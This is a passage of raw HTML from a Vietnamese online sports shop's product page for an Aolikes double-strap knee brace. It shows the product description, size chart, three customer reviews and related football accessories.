class="h5">Góp ý, khiếu nại</div><p>0902 88 66 47</p></div></div><a class="item" target="_blank" title="Facebook" rel="noopener nofollow" href="https://www.facebook.com/yousport.vn"><i class="ti-facebook" aria-hidden="true"></i><div class="info"><div class="h5">YouSport Fanpage</div><p>250K lượt thích</p></div></a><a class="item" target="_blank" title="Instagram" rel="noopener nofollow" href="https://www.instagram.com/yousport.vn/"><i class="ti-instagram"></i><div class="info"><div class="h5">Kênh Instagram</div><p>1K người theo dõi</p></div></a><a class="item" target="_blank" title="YouTube" rel="noopener nofollow" href="https://www.youtube.com/YouSportChannel"><i class="ti-youtube"></i><div class="info"><div class="h5">Kênh Youtube</div><p>100K người đăng ký</p></div></a><div class="item"><i class="ti-time"></i><div class="info"><div class="h5">Mở cửa</div><p>8h30 - 21h30</p></div></div></div></div><div class="col-5"><ul class="page-info ul-unstyle"><li><a title="Giới Thiệu" href="/pages/gioi-thieu-yousport-vn">Giới Thiệu</a></li><li><a title="Hợp t&#225;c NCC" href="/pages/hop-tac-nha-cung-cap">Hợp t&#225;c NCC</a></li><li><a title="Kh&#225;ch h&#224;ng th&#226;n thiết" href="/pages/chuong-trinh-khach-hang-than-thiet">Kh&#225;ch h&#224;ng th&#226;n thiết</a></li><li><a title="Bảo H&#224;nh &amp; Đổi Trả" href="/pages/chinh-sach-bao-hanh-doi-tra">Bảo H&#224;nh &amp; Đổi Trả</a></li><li><a title="Giao H&#224;ng Tận Nơi" href="/pages/giao-hang-tan-noi">Giao H&#224;ng Tận Nơi</a></li><li><a title="Chọn Size Gi&#224;y Đ&#225; B&#243;ng" href="/pages/huong-dan-chon-size">Chọn Size Gi&#224;y Đ&#225; B&#243;ng</a></li><li><a title="Ch&#237;nh S&#225;ch Bảo Mật" href="/pages/chinh-sach-bao-mat">Ch&#237;nh S&#225;ch Bảo Mật</a></li></ul></div></div></div></div></nav></div></div></header><div class="banner-page"><h1 class="h2 text-white">B&#243; gối d&#226;y quấn k&#233;p Aolikes</h1><div class="breadcrumbs"><ul class="ul-unstyle"><li class="home"><a href="/" title="Trang chủ 630">Trang chủ</a><span class="mx-1">/</span></li><li class='category'><a href='/collections/bong-da' title='Bóng đá'>Bóng đá</a><span class='mx-1'>/</span></li><li class='category'><a href='/collections/phu-kien-bong-da' title='Phụ Kiện Bóng Đá'>Phụ Kiện Bóng Đá</a><span class='mx-1'>/</span></li><li><a title="Phụ Kiện B&#243;ng Đ&#225; Kh&#225;c" href="/collections/phu-kien-bong-da-khac">Phụ Kiện B&#243;ng Đ&#225; Kh&#225;c <span class="mx-1">/</span></a></li><li class="category"><span>B&#243; gối d&#226;y quấn k&#233;p</span></li></ul></div></div><main><div class="wraper container p-0"><section class="content"><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.11.2/css/all.css" integrity="sha384-KA6wR/X5RY4zFAHpv/CnoG2UW1uogYfdnP67Uv7eULvTveboZJg0qUpmJZb5VqzN" crossorigin="anonymous"><div class="product"><div class="container p-0"><div class="row justify-content-center no-gutters"><div class="col-11"><div class="row detail-procuct"><div class="modal fade" id="modalZoom" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-dialog"></div></div><div class="col-md-5 product-quick-info"><div class="row"><div class="product-title col-12 soldout"><h2 class="h2 mt-2"> B&#243; gối d&#226;y quấn k&#233;p <small>Tạm hết hàng</small></h2></div><input type="hidden" id="product_id" value="290520034153804" /><input type="hidden" id="product_slug" value="bo-goi-day-quan-kep" /><input type="hidden" id="discount_type" value="0" /><input type="hidden" id="discount_value" value="0" /><input type="hidden" id="product_color" value="290520034153851" /><input type="hidden" id="color_slug" value="da-quang-den" /><select id="product-variants" class="d-none"><option value="0" data-avaiable="false"></option><option value="310520041543362" data-avaiable="false">99000</option><option value="310520041544644" data-avaiable="false">99000</option><option value="310520041546019" data-avaiable="false">99000</option><option value="310520041547631" data-avaiable="false">99000</option><option value="310520041548914" data-avaiable="false">99000</option><option value="310520041856573" data-avaiable="false">99000</option><option value="161020125342332" data-avaiable="true">119000</option><option value="161020125344284" data-avaiable="true">119000</option><option value="161020125346284" data-avaiable="true">119000</option></select><div class="product-price col-12"><span class="price-sale">99,000 ₫</span><input type="hidden" id="price" value="99000" /><span class="ratings"><span class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></span><span class="rating-links"><a class="js-go-to" href="#" data-target="#product-review">&nbsp;(3 đánh giá)</a></span></span></div><div class="product-offer col-12 my-2"></div><div class="col-12 choose-color d-none d-sm-block mb-1"><strong>Chọn màu:</strong></div><div class="col-12 color-list d-none d-sm-block"><a class="color-item" href="javascript:void(0);" data-color="161020125342285" data-id="6" title="Đen"><img src="https://cdn.yousport.vn/Media/Products/290520034153804/6eca09f3af57491e53ff95e240696e3d_small.jpg" alt="Đen"></a></div><div class="col-12 choose-size d-flex justify-content-between mt-3 mb-1"><strong>Chọn size:</strong><a data-toggle="modal" href="#size-guide-modal"><span>Cách chọn size </span><i class="ti-bar-chart" aria-hidden="true"></i></a></div><div class="col-12 size-list"><a href="javascript:void(0);" data-id="2" title="M"><span>M</span></a><a href="javascript:void(0);" data-id="3" title="L"><span>L</span></a><a href="javascript:void(0);" data-id="4" title="X"><span>X</span></a></div><div class="quick-checkout-btn col-12 mt-3 d-flex justify-content-between"><div class="btn-action "><a href="javascript:void(0);" onclick="trackingAddToCart();" class="addToCart" title="Mua hàng nhanh">Đặt mua Online <span>Giao hàng tận nơi</span></a><p><a data-toggle="modal" href="#shipping-info-modal">Chính sách giao hàng chi tiết</a></p></div><div class="btn-action "><a data-toggle="modal" href="#store-inventory-modal" class="toStores">Địa chỉ cửa hàng <span>Xem cửa hàng còn hàng & địa chỉ</span></a><p>Tư vấn miễn phí <strong>1800.6749</strong></p></div></div><div class="col-12 mb-2"><div class="policies"><div class="policy-item"><a data-toggle="modal" href="#chinh-hang-modal"><img src="https://cdn.yousport.vn//Content/Frontend/assets/images/original.png" height="30" alt="Hàng chính hãng 100%" /><span>Chính hãng 100%</span></a></div><div class="policy-item"><a data-toggle="modal" href="#giao-hang-2h-modal"><img src="https://cdn.yousport.vn//Content/Frontend/assets/images/giao-2h.png" height="30" alt="Giao hàng toàn quốc" /><span>Giao hàng toàn quốc</span></a></div><div class="policy-item"><a data-toggle="modal" href="#doi-tra-modal"><img src="https://cdn.yousport.vn//Content/Frontend/assets/images/doi-tra.png" height="30" alt="Đổi trả trong 90 ngày" /><span>Đổi trả trong 90 ngày</span></a></div><div class="policy-item"><a data-toggle="modal" href="#bao-hanh-modal"><img src="https://cdn.yousport.vn//Content/Frontend/assets/images/bao-hanh.png" height="30" alt="Bảo hành trọn đời" /><span>Bảo hành trọn đời</span></a></div></div></div></div></div><div class="col-md-7 product-gallery"><div class="row no-gutter"><div class="col-sm-10"><div class="zoom position-relative"><img id="zoom" title="Click để phóng to" src="https://cdn.yousport.vn/Media/Products/290520034153804/bo-goi-day-quan-kep_large.jpg" data-zoom-image="https://cdn.yousport.vn/Media/products/290520034153804/bo-goi-day-quan-kep.jpg" alt="B&#243; gối d&#226;y quấn k&#233;p"></div><div class="thumb-slide"><ul class="ul-unstyle"><li data-color="161020125342285" data-id="6"><img src="https://cdn.yousport.vn/Media/Products/290520034153804/6eca09f3af57491e53ff95e240696e3d_small.jpg" alt="Đen"></li></ul></div></div><div class="col-sm-2 d-none d-sm-block slide-item"><ul class="ul-unstyle"><li><img data-id="161020125342285" src="https://cdn.yousport.vn/Media/Products/290520034153804/6eca09f3af57491e53ff95e240696e3d_small.jpg" alt="B&#243; gối d&#226;y quấn k&#233;p"></li><li><img data-id="290520034153851" src="https://cdn.yousport.vn/Media/Products/290520034153804/bo-goi-dan-xanhluc_small.jpg" alt="B&#243; gối d&#226;y quấn k&#233;p"></li><li><img data-id="290520034153851" src="https://cdn.yousport.vn/Media/Products/290520034153804/bo-goi-dan-xanhluc2_small.jpg" alt="B&#243; gối d&#226;y quấn k&#233;p"></li><li><img data-id="290520034153851" src="https://cdn.yousport.vn/Media/Products/290520034153804/847455814b5db303ea4c_small.jpg" alt="B&#243; gối d&#226;y quấn k&#233;p"></li><li><img data-id="290520034153867" src="https://cdn.yousport.vn/Media/Products/290520034153804/bo-goi-dan-cam_small.jpg" alt="B&#243; gối d&#226;y quấn k&#233;p"></li><li><img data-id="290520034153867" src="https://cdn.yousport.vn/Media/Products/290520034153804/bo-goi-dan-cam2_small.jpg" alt="B&#243; gối d&#226;y quấn k&#233;p"></li><li><img data-id="290520034153867" src="https://cdn.yousport.vn/Media/Products/290520034153804/62f5b703a9df518108ce_small.jpg" alt="B&#243; gối d&#226;y quấn k&#233;p"></li></ul></div></div></div></div></div></div></div></div><div class="product-detail mt-3 justify-content-center"><div class="container p-0"><div class="row no-gutters justify-content-center bg-white border-bottom border-top"><div class="col-11"><div class="row"><ul class="nav nav-pills"><li class="nav-item"><a class="nav-link js-go-to" href="#" data-target="#product-gallery" data-type="static" data-compensation="header">Video / Hình ảnh</a></li><li class="nav-item"><a class="nav-link js-go-to" href="#" data-target="#product-detail" data-type="static" data-compensation="header">Chi tiết <span class="hidden-xs">sản phẩm</span></a></li><li class="nav-item position-relative"><a class="nav-link js-go-to" href="#" data-target="#product-review" data-type="static" data-compensation="header">Đánh giá</a><span class="count-review">3</span></li></ul></div></div></div><div class="row justify-content-center no-gutters"><div class="col-11"><div class="row"><div class="tab-content"><div class="container mt-4" id="product-gallery"><h3>Trải nghiệm Bó gối dây quấn kép</h3><div class="row mt-4"><div class="col-12 col-lg-6"><div class="product-gallery"><div id="jssor_1" style="position: relative; top: 0px; left: 0px; width: 760px; height: 520px; overflow: hidden; visibility: hidden; background-color: #fff;"><div data-u="loading" style="position: absolute; top: 0px; left: 0px;"><div style="filter: alpha(opacity=70); opacity: 0.7; position: absolute; display: block; top: 0px; left: 0px; width: 100%; height: 100%;"></div><div style="position: absolute; display: block; background: url('/Content/Frontend/assets/plugins/jssor/img/loading.gif') no-repeat center center; top: 0px; left: 0px; width: 100%; height: 100%;"></div></div><div data-u="slides" class="jssor-sliders" style="cursor: default; position: relative; top: 0px; left: 0px; bottom: 60px; width: 760px; height: 517px; overflow: hidden;"><div data-p="144.50" class="jssor-item" style="display: none;"><img data-u="image" src="https://cdn.yousport.vn/Media/Products/290520034153804/Gallery/Bo-goi-quan-kep.jpg" alt="B&#243; gối d&#226;y quấn k&#233;p" /><img data-u="thumb" src="https://cdn.yousport.vn/Media/Products/290520034153804/Gallery/Bo-goi-quan-kep_small.jpg" alt="B&#243; gối d&#226;y quấn k&#233;p" /><div class="caption" u="caption" t="CLIP|LR" style="position:absolute; left:0px; bottom: 0px; color: #000; width:300px; height:60px;"><p class="text-center"></p></div></div><div data-p="144.50" class="jssor-item" style="display: none;"><img data-u="image" src="https://cdn.yousport.vn/Media/Products/290520034153804/Gallery/Bo-goi-quan-kep3.jpg" alt="B&#243; gối d&#226;y quấn k&#233;p" /><img data-u="thumb" src="https://cdn.yousport.vn/Media/Products/290520034153804/Gallery/Bo-goi-quan-kep3_small.jpg" alt="B&#243; gối d&#226;y quấn k&#233;p" /><div class="caption" u="caption" t="CLIP|LR" style="position:absolute; left:0px; bottom: 0px; color: #000; width:300px; height:60px;"><p class="text-center"></p></div></div><div data-p="144.50" class="jssor-item" style="display: none;"><img data-u="image" src="https://cdn.yousport.vn/Media/Products/290520034153804/Gallery/Bo-goi-quan-kep4.jpg" alt="B&#243; gối d&#226;y quấn k&#233;p" /><img data-u="thumb" src="https://cdn.yousport.vn/Media/Products/290520034153804/Gallery/Bo-goi-quan-kep4_small.jpg" alt="B&#243; gối d&#226;y quấn k&#233;p" /><div class="caption" u="caption" t="CLIP|LR" style="position:absolute; left:0px; bottom: 0px; color: #000; width:300px; height:60px;"><p class="text-center"></p></div></div><div data-p="144.50" class="jssor-item" style="display: none;"><img data-u="image" src="https://cdn.yousport.vn/Media/Products/290520034153804/Gallery/Bo-goi-quan-kep2.jpg" alt="B&#243; gối d&#226;y quấn k&#233;p" /><img data-u="thumb" src="https://cdn.yousport.vn/Media/Products/290520034153804/Gallery/Bo-goi-quan-kep2_small.jpg" alt="B&#243; gối d&#226;y quấn k&#233;p" /><div class="caption" u="caption" t="CLIP|LR" style="position:absolute; left:0px; bottom: 0px; color: #000; width:300px; height:60px;"><p class="text-center"></p></div></div></div><div u="navigator" class="jssorb01" style="position: absolute; bottom: 85px; right: 40%; text-align: center;"><div u="prototype" style="position: absolute; width: 16px; height: 16px;"></div></div><span data-u="arrowleft" class="jssora05l" style="top:240px;left:8px;width:40px;height:40px;"></span><span data-u="arrowright" class="jssora05r" style="top:240px;right:8px;width:40px;height:40px;"></span></div></div></div><div class="col-12 col-lg-6 product-video h-100per"><iframe width="2112" height="853" src="https://www.youtube.com/embed/UwgfN09Xxeg" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></div></div><div class="container mt-4 border-bottom" id="product-detail"><h2>Đặc điểm B&#243; gối d&#226;y quấn k&#233;p</h2><div class="product-feature"><ul></ul></div><div class="description-product"><p>&nbsp;Mẫu <a href="/collections/phu-kien-bong-da" target="_blank">phụ kiện b&oacute;ng đ&aacute;</a> b&oacute; gối quấn k&eacute;p Aolikes bảo vệ đầu gối an to&agrave;n với độ chắc chắn h&agrave;ng đầu hiện nay.</p><p>Thiết kế đai gối dạng ống dễ đeo. Bộ đ&ocirc;i d&acirc;y đai bao quanh v&ugrave;ng tr&ecirc;n v&agrave; dưới khớp gối b&oacute; chắc v&ugrave;ng khớp gối, xương b&aacute;nh ch&egrave;, d&acirc;y chằng.&nbsp;C&oacute; khả năng chống sốc, giảm &aacute;p lực rất tốt.</p><ul><li>Đối tượng sử dụng: Chạy bộ, b&oacute;ng đ&aacute;, tennis, cầu l&ocirc;ng, b&oacute;ng b&agrave;n, b&oacute;ng rổ, đạp xe, leo n&uacute;i,&hellip;</li><li>Chất liệu: Nylon 65%, Caosu 25%, Spandex 10%</li><li>Bộ đ&ocirc;i d&acirc;y đai chắc chắn, trợ lực tốt</li><li>Co gi&atilde;n 4 chiều, dễ d&agrave;ng sử dụng</li></ul><p><em>K&iacute;ch thước sản phẩm</em></p><ul><li>Size M: Ph&ugrave; Hợp cho ch&acirc;n chu vi 35-45 cm, trọng lượng 46-60kg. Chiều rộng 14 cm, chiều d&agrave;i 26 cm</li><li>Size L: Ph&ugrave; Hợp cho ch&acirc;n chu vi 45-55 cm, trọng lượng 58-68kg. Chiều rộng 15.5 cm, chiều d&agrave;i 27 cm</li><li>Size XL: Ph&ugrave; Hợp cho ch&acirc;n chu vi 55-65 cm, trọng lượng&nbsp; 68-80kg. Chiều rộng 16.5 cm, chiều d&agrave;i 27 cm</li></ul><div id="eJOY__extension_root" style="all: unset;">&nbsp;</div></div></div><div class="container" id="product-review"><input type="hidden" id="ProductID" value="290520034153804"><div class="box-reviews border-bottom"><div class="row column-reverse"><div class="col-md-8 col-12"><div id="listreviews"><div class="comments mt-3"><div class="container p-0"><div class="row no-gutters"><div class="col-12"><div class="c-header"><p class="h3"><span class="count-cmt">03</span> Đánh giá Bó gối dây quấn kép </p></div><div class="c-body page-1 list-review-wrap"><div class="item comment-090620033628228"><div class="row"><div class="col-12 col-lg-3 col-md-4 c-guest text-md-center"><p class="mb-1"><label class="avatar-comment">L</label><strong>Lâm Mẫn</strong></p><div class="rating"><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span></div><p class="buyer"><span class="mr-1 ti-check-box"></span>Đã mua tại YouSport </p></div><div class="col-12 col-lg-9 col-md-8"><p class="mb-1">Bó gối này co dãn tốt cực, chỉ may đẹp không bị dư thừa gây khó chịu, có thêm dây quấn cố định chơi cực tự tin :D. Tks shop</p><small class="date">6 năm trước - </small><a href="javascript:void(0);" class="repcomments" data-idcomments="090620033628228">Trả lời</a></div></div></div><div id="rep-comments-090620033628228" class="row checkrepcomment d-none mt-3"><div class="col-12"><div class="form-group"><input type="text" id="Name-090620033628228" placeholder="Họ và tên *" class="form-control name-reply"></div><div class="form-group"><textarea id="Description-090620033628228" class="form-control description-reply" placeholder="Trả lời đánh giá của Lâm Mẫn" style="height:100px;"></textarea></div><div class="form-group add_top_20"><button class="btn btn-color--air replycomments" data-type="1" data-parentid="090620033628228">Gửi đánh giá</button></div></div></div><div class="item comment-090620033241175"><div class="row"><div class="col-12 col-lg-3 col-md-4 c-guest text-md-center"><p class="mb-1"><label class="avatar-comment">K</label><strong>Khoa</strong></p><div class="rating"><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span></div><p class="buyer"><span class="mr-1 ti-check-box"></span>Đã mua tại YouSport </p></div><div class="col-12 col-lg-9 col-md-8"><p class="mb-1">Mang không hề có cảm giác bị bó quá gấy khó chịu, mình chơi bóng đá với cả tập gym đều ổn, thích thì mang chạy bộ trên máy cũng chơi tuốt :))</p><small class="date">6 năm trước - </small><a href="javascript:void(0);" class="repcomments" data-idcomments="090620033241175">Trả lời</a></div></div></div><div id="rep-comments-090620033241175" class="row checkrepcomment d-none mt-3"><div class="col-12"><div class="form-group"><input type="text" id="Name-090620033241175" placeholder="Họ và tên *" class="form-control name-reply"></div><div class="form-group"><textarea id="Description-090620033241175" class="form-control description-reply" placeholder="Trả lời đánh giá của Khoa" style="height:100px;"></textarea></div><div class="form-group add_top_20"><button class="btn btn-color--air replycomments" data-type="1" data-parentid="090620033241175">Gửi đánh giá</button></div></div></div><div class="item comment-090620033114253"><div class="row"><div class="col-12 col-lg-3 col-md-4 c-guest text-md-center"><p class="mb-1"><label class="avatar-comment">H</label><strong>Hoàng Phúc</strong></p><div class="rating"><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span></div><p class="buyer"><span class="mr-1 ti-check-box"></span>Đã mua tại YouSport </p></div><div class="col-12 col-lg-9 col-md-8"><p class="mb-1">Nhiều size để lựa chọn, mình chơi sợ bị dãn và tuột mất, mẫu này thì có luôn dây để cố định. Chơi trâu bò như mình phải nói cực ưng loại này :D</p><small class="date">6 năm trước - </small><a href="javascript:void(0);" class="repcomments" data-idcomments="090620033114253">Trả lời</a></div></div></div><div id="rep-comments-090620033114253" class="row checkrepcomment d-none mt-3"><div class="col-12"><div class="form-group"><input type="text" id="Name-090620033114253" placeholder="Họ và tên *" class="form-control name-reply"></div><div class="form-group"><textarea id="Description-090620033114253" class="form-control description-reply" placeholder="Trả lời đánh giá của Hoàng Phúc" style="height:100px;"></textarea></div><div class="form-group add_top_20"><button class="btn btn-color--air replycomments" data-type="1" data-parentid="090620033114253">Gửi đánh giá</button></div></div></div><div class="text-center"><div class="pager d-none"><a href="javascript:void(0)" data-page="1" data-productID="290520034153804" class="current-page-review active">1</a></div></div></div></div></div></div></div></div><div class="add-review my-3"><div class="container p-0"><div class="row no-gutters"><div class="col-12"><div class="c-header"><p class="h3">Gửi đánh giá</p></div><div class="row"><div class="col-12"><div class="form-group mb-1"><div class="leave-rating-wrap"><span class="leave-rating-title"> Đánh giá của bạn: </span><div class="leave-rating"><input type="radio" name="rating" id="rating-1" value="5" /><label for="rating-1" class="far fa-star"></label><input type="radio" name="rating" id="rating-2" value="4" /><label for="rating-2" class="far fa-star"></label><input type="radio" name="rating" id="rating-3" value="3" /><label for="rating-3" class="far fa-star"></label><input type="radio" name="rating" id="rating-4" value="2" /><label for="rating-4" class="far fa-star"></label><input type="radio" name="rating" id="rating-5" value="1" /><label for="rating-5" class="far fa-star"></label></div></div><div class="clearfix"></div></div><div class="form-group"><div class="row"><div class="col-6"><input type="text" id="NameReview" placeholder="Họ và tên *" class="form-control"></div><div class="col-6"><input type="text" id="PhoneReview" placeholder="Số điện thoại *" class="form-control"></div></div></div><div class="form-group"><textarea id="DescriptionReview" class="form-control" placeholder="Đánh giá của bạn..." style="height:100px;"></textarea></div><div class="form-group add_top_20"><button class="btn btn-color--air btn-comment" data-type="1">Gửi đánh giá</button></div></div></div></div></div></div></div></div><div class="col-md-4 col-12"><div id="assessmentReviews"><div class="comments my-3"><div class="container p-0"><div class="row no-gutters"><div class="col-12"><div class="c-header"><p class="h3"> Chi ti���t đánh giá </p></div><div class="c-body"><div class="item"><div class="row no-gutters"><div class="col-7 p-0"><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span></div><div class="col-5 p-0 text-right"> 3 đánh giá </div><div class="col-7 p-0"><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star color-eee"></span></div><div class="col-5 p-0 text-right"> 0 đánh giá </div><div class="col-7 p-0"><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star color-eee"></span><span class="fas fa-star color-eee"></span></div><div class="col-5 p-0 text-right"> 0 đánh giá </div><div class="col-7 p-0"><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star color-eee"></span><span class="fas fa-star color-eee"></span><span class="fas fa-star color-eee"></span></div><div class="col-5 p-0 text-right"> 0 đánh giá </div><div class="col-7 p-0"><span class="fas fa-star checked"></span><span class="fas fa-star color-eee"></span><span class="fas fa-star color-eee"></span><span class="fas fa-star color-eee"></span><span class="fas fa-star color-eee"></span></div><div class="col-5 p-0 text-right"> 0 đánh giá </div></div></div></div></div><div class="col-12 mt-4"><button id="reviewProduct" class="btn btn-color--air btn-focus-review">Thêm đánh giá</button></div></div></div></div></div></div></div></div><div class="box-comments mt-3"><div id="listcomments"></div><div class="row"><div class="col-md-8 col-12"><div class="add-comment mb-3"><div class="container p-0"><div class="row no-gutters"><div class="col-12 mx-auto"><div class="c-header"><p class="h3">Gửi bình luận</p></div><div class="row"><div class="col-12"><div class="form-group"><div class="row"><div class="col-12 col-sm-6 mb-3 mb-sm-0"><input type="text" id="NameCmt" placeholder="Họ và tên *" class="form-control"></div><div class="col-12 col-sm-6"><input type="text" id="PhoneCmt" placeholder="Điện thoại (Nhân viên gọi tư vấn cho bạn) *" class="form-control"></div></div></div><div class="form-group"><textarea name="Description" id="DescriptionCmt" class="form-control" placeholder="Nhận xét của bạn..." style="height:100px;"></textarea></div><div class="form-group add_top_20"><button class="btn btn-color--air btn-comment" data-type="2">Gửi bình luận</button></div></div></div></div></div></div></div></div><div class="col-md-4 col-12"></div></div></div></div></div></div></div></div></div></div><div class="line"></div><div class="popular-product-list"><div class="text-left px-1 py-2"><h3 class="text-dark text-uppercase m-1">Sản phẩm tương tự</h3></div><div class="row no-gutters border-top"><div class="col-6 col-md-3 product-item d-md-block"><div class="overlay"><a href="/products/bang-keo-thuong-lon" title="Băng keo thể thao - Loại lớn" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/bang-keo-thuong-lon" title="Băng keo thể thao - Loại lớn" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/bang-keo-thuong-lon" title="Băng keo thể thao - Loại lớn"><img src="https://cdn.yousport.vn/Media/Products/050517103831969/bang-keo-thuong-lon_large.jpg" srcset="/Media/Products/050517103831969/bang-keo-thuong-lon_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/050517103831969/bang-keo-thuong-lon_large.jpg" alt="Băng keo thể thao - Loại lớn"></a><div class="content"><h4 class="mt-3"><a href="/products/bang-keo-thuong-lon" title="Băng keo thể thao - Loại lớn">Băng keo thể thao - Loại lớn</a></h4><span class="color-red">25,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item d-md-block"><div class="overlay"><a href="/products/bang-keo-thuong-nho" title="Băng keo thể thao - Loại nhỏ" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/bang-keo-thuong-nho" title="Băng keo thể thao - Loại nhỏ" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/bang-keo-thuong-nho" title="Băng keo thể thao - Loại nhỏ"><img src="https://cdn.yousport.vn/Media/Products/050517103719032/bang-keo-thuong-nho_large.jpg" srcset="/Media/Products/050517103719032/bang-keo-thuong-nho_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/050517103719032/bang-keo-thuong-nho_large.jpg" alt="Băng keo thể thao - Loại nhỏ"></a><div class="content"><h4 class="mt-3"><a href="/products/bang-keo-thuong-nho" title="Băng keo thể thao - Loại nhỏ">Băng keo thể thao - Loại nhỏ</a></h4><span class="color-red">15,000 ₫</span><div class="special-offer"><ul><li>Giảm 20% KHI MUA KÈM GIÀY BÓNG ĐÁ</li></ul></div></div></div></div><div class="col-6 col-md-3 product-item d-md-block"><div class="overlay"><a href="/products/op-bao-ve-ong-dong-khong-day-cp" title="Ốp bảo vệ ống đồng kh&#244;ng d&#226;y CP" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/op-bao-ve-ong-dong-khong-day-cp" title="Ốp bảo vệ ống đồng kh&#244;ng d&#226;y CP" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/op-bao-ve-ong-dong-khong-day-cp" title="Ốp bảo vệ ống đồng kh&#244;ng d&#226;y CP"><img src="https://cdn.yousport.vn/Media/Products/101220020937702/op-bao-ve-ong-dong-khong-day-cp_large.jpg" srcset="/Media/Products/101220020937702/op-bao-ve-ong-dong-khong-day-cp_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/101220020937702/op-bao-ve-ong-dong-khong-day-cp_large.jpg" alt="Ốp bảo vệ ống đồng kh&#244;ng d&#226;y CP"></a><div class="content"><h4 class="mt-3"><a href="/products/op-bao-ve-ong-dong-khong-day-cp" title="Ốp bảo vệ ống đồng kh&#244;ng d&#226;y CP">Ốp bảo vệ ống đồng kh&#244;ng d&#226;y CP</a></h4><span class="color-red">55,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item d-md-block"><div class="overlay"><a href="/products/bo-got-dan-iwin-keepa-pro" title="B&#243; g&#243;t d&#225;n iWin Keepa Pro " class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/bo-got-dan-iwin-keepa-pro" title="B&#243; g&#243;t d&#225;n iWin Keepa Pro " class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/bo-got-dan-iwin-keepa-pro" title="B&#243; g&#243;t d&#225;n iWin Keepa Pro "><img src="https://cdn.yousport.vn/Media/Products/051022040748739/bo-got-dan-iwin-keepa-pro_large.jpg" srcset="/Media/Products/051022040748739/bo-got-dan-iwin-keepa-pro_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/051022040748739/bo-got-dan-iwin-keepa-pro_large.jpg" alt="B&#243; g&#243;t d&#225;n iWin Keepa Pro "></a><div class="content"><h4 class="mt-3"><a href="/products/bo-got-dan-iwin-keepa-pro" title="B&#243; g&#243;t d&#225;n iWin Keepa Pro ">B&#243; g&#243;t d&#225;n iWin Keepa Pro </a></h4><span class="color-red">119,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item d-md-block"><div class="overlay"><a href="/products/bo-goi-thu-mon-iwin-keepa-pro" title="B&#243; gối thủ m&#244;n iWin Keepa Pro" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/bo-goi-thu-mon-iwin-keepa-pro" title="B&#243; gối thủ m&#244;n iWin Keepa Pro" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/bo-goi-thu-mon-iwin-keepa-pro" title="B&#243; gối thủ m&#244;n iWin Keepa Pro"><img src="https://cdn.yousport.vn/Media/Products/230323091739382/bo-goi-thu-mon-iwin-keepa-pro_large.jpg" srcset="/Media/Products/230323091739382/bo-goi-thu-mon-iwin-keepa-pro_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/230323091739382/bo-goi-thu-mon-iwin-keepa-pro_large.jpg" alt="B&#243; gối thủ m&#244;n iWin Keepa Pro"></a><div class="content"><h4 class="mt-3"><a href="/products/bo-goi-thu-mon-iwin-keepa-pro" title="B&#243; gối thủ m&#244;n iWin Keepa Pro">B&#243; gối thủ m&#244;n iWin Keepa Pro</a></h4><span class="color-red">130,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item d-md-block"><div class="overlay"><a href="/products/bo-goi-iwin-keepa-pro" title="B&#243; gối iWin Keepa Pro" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/bo-goi-iwin-keepa-pro" title="B&#243; gối iWin Keepa Pro" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/bo-goi-iwin-keepa-pro" title="B&#243; gối iWin Keepa Pro"><img src="https://cdn.yousport.vn/Media/Products/290620100204354/bo-goi-iwin-keepa-pro_large.png" srcset="/Media/Products/290620100204354/bo-goi-iwin-keepa-pro_large.png?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/290620100204354/bo-goi-iwin-keepa-pro_large.png" alt="B&#243; gối iWin Keepa Pro"></a><div class="content"><h4 class="mt-3"><a href="/products/bo-goi-iwin-keepa-pro" title="B&#243; gối iWin Keepa Pro">B&#243; gối iWin Keepa Pro</a></h4>  <span class="color-red">59,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item d-none d-md-block"><div class="overlay"><a href="/products/bo-goi-dan-the-thao-iwin-keepa" title="B&#243; gối d&#225;n thể thao Iwin Keepa" class="btn 